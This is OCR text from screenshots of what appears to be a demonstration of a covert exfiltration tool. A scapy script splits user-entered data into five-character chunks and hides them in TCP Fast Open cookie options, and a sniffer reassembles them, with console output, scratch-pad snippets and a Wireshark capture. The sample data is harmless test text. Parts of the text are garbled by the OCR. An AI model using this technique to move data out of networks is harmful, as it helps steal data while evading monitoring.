 C:\WINDOWS\system32\cmd.exe
INDEX IFACE IP MAC
20
4
2
9
12
14
25 Realtek PCIe GBE Family Controller
24
-4
-3
-1
-2
Select the IFACE name in FULL without trailing spaces
Example: Realtek PCIe GBE Family Controller
Select your interface name under IFACE: Realtek PCIe GBE Family Controller
Enter the count of packets to stop sniffer: 20
Set your listening any port between 1024-65535: 8000
Enter filepath of dump file e.g. c:\temp\dataexfil.txt: \\dump.txt
sniffer started looking for: 20 packets
You can end the sniffer at any time with Crtl+C
checking payload chunk: babcde, None
appended: babcde, NoneD:\\tmp\\dump.txt
checking payload chunk: bfghij, None
appended: bfghij, NoneD:\\tmp\\dump.txt
checking payload chunk: bklmno, None
appended: bklmno, NoneD:\\tmp\\dump.txt
checking payload chunk: bpqrst, None
appended: bpqrst, NoneD:\\tmp\\dump.txt
checking payload chunk: buvwxy, None
C:\WINDOWS\system32\cmd.exe
This program uses scapy to send a option to send via TCP fast cookie and will split the msg
Enter the data you want to exfil: abcdefghijklmnopqrstuvwxy123456789101112231415161718
Enter the destination IP: 192.168.20.50
Enter the TCP port number the listener is on: 8000
Size of your message: 52
Number of fragmented chunks of your msg:
11
['abcde', 'fghij', 'klmno', 'pqrst', 'uvwxy', '12345', '67891', '01112', '23141', '51617', '
.
Sent 1 packets.
Sent message chunk: abcde
.
Sent 1 packets.
Sent message chunk: fghij
.
Sent 1 packets.
Sent message chunk: klmno
.
Sent 1 packets.
Sent message chunk: pqrst
.
Sent 1 packets.
Sent message chunk: uvwxy
.
*test data scratch pad for fastcookie listener - Notepad
File Edit Format View Help
TCP(options=[(34, "AABBCCDD")])
print(str([x[0:2] for x in option_element_list]))
['TF', 'EO']
print(str([x[0:3] for x in option_element_list]))
print([x[0:3] for x in option_element_list])
['TFO', 'EOL']
sendpkt = IP(src="foo", dst="bar")/TCP(sport=2020, dport=22, options=[(34,
"AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIII00")])
abcdefghijklmnopqrstuvwxyz
abcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyz
AABBCCDDEEFFGGHHIIJJKKLLMMNNOOPPQQRRSSTTUUVVWWXXYYZZ
Capturing from eth0 (tcp port 8000)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Src Port Destination Dst Port Protocol Length Info
1 0.000000 3102 8000 TCP 63 3102 → 80
2 0.002210 3102 8000 TCP 63 [TCP Out-
3 0.004625 3102 8000 TCP 63 [TCP Retr
4 0.007034 3102 8000 TCP 63 [TCP Retr
5 0.009184 3102 8000 TCP 63 [TCP Retr
6 0.011218 3102 8000 TCP 63 [TCP Retr
7 0.013579 3102 8000 TCP 63 [TCP Retr
8 0.015777 3102 8000 TCP 63 [TCP Retr
9 0.018891 3102 8000 TCP 63 [TCP Retr
10 0.022309 3102 8000 TCP 63 [TCP Retr
11 0.024874 3102 8000 TCP 59 [TCP Retr
Frame 10: 63 bytes on wire (504 bits), 63 bytes captured (504 bits) on interface \Device\NPF_{D78CAC4
Ethernet II, Src:
Internet Protocol Version 4, Src: 1
Transmission Control Protocol, Src Port: 3102, Dst Port: 8000, Seq: 0, Len: 1
0000 ········ ······E·
0010 1····@· ·····2··
0020 2···@·· ······p·
0030 20 00 d6 5c 00 00 22 07 35 31 36 31 37 00 00 ···\··"· 51617··